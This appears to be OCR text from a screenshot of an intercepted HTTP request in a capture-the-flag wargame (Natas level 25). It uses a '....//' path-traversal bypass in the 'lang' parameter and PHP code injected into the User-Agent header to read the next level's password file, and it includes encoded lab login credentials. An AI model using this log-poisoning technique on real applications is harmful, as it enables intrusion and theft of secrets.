 GET request to http://natas25.natas.labs.overthewire.org/
Previous Next Action
Edited request Response
Pretty Raw \n Actions
INSPECTOR
1 GET /?lang=
....//....//....//....//....//tmp/natas25_altelmh9qrlsb308k7jd61b926.log
HTTP/1.1
2 Host: natas25.natas.labs.overthewire.org
3 User-Agent: <? readfile("/etc/natas_webpass/natas26") ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-US,en;q=0.9
7 DNT: 1
8 Cookie: PHPSESSID=altelmh9qrlsb308k7jd61b926
9 Authorization: Basic bmF0YXMyNTpHSEY2WDdZd0FDYVlZc3NIVlkwNWNGcTgzaFJrdGw0Yw==
10 Connection: keep-alive
11
12
13
Search...
0 matches